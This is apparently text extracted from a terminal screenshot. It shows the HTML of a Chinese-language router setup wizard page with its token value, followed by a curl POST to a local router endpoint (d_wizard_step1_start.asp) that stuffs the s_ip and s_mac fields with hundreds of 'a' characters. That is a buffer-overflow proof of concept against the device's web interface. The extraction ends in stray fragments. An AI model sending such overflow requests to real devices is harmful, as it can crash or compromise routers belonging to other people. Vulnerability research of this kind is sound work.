 root@ubuntu: ~
<tr>
<td class="wizard_title" align="left" valign="middle" width="500">
&nbsp&nbsp设置向导
</td>
</tr>
<tr>
<td colspan="2">
<table border="0" cellpadding="0" cellspacing="0" width="502">
<tbody>
<tr>
<td width="500">
<br>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="410">
<tbody>
<tr>
<td>
本向导可设置上网所需的基本网络参数，请单击“下一步”继续。若要详细设置某项功
能或参数，请单击“手动设置”。
</td>
</tr>
</tbody>
</table>
<br>
</td>
</tr>
<tr>
<td class="wizard_tail" align="right" height="30" nowrap="nowrap">
<script>
if(!(("0"==1)||("0"==1))){
document.writeln("&nbsp;<input type=\"submit\" name=\"
wizardstep1_back\" value=\"手动设置\">");
document.writeln("&nbsp;<input type=\"submit\" name=\"
wizardstep1_next\" value=\"下一步\">");
}else{
document.writeln("&nbsp;<input type=\"submit\" name=\"
wizardstep1_next_ignore_wan_setting\" value=\"下一步\" disabled>");
}
</script>
<input type="hidden" name="submit.htm?d_wizard_step1_start.asp" value="Send">
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<input type="hidden" name="tokenid"  value="1804289383" >
root@ubuntu: ~
root@ubuntu:~# curl -i -X POST http://192.168.63.18/d_wizard_step1_start.asp -d tokeni
d=1804289383 -d 's_ip=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa' -d 's_mac=aaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'1
入其中或按 Ctrl+G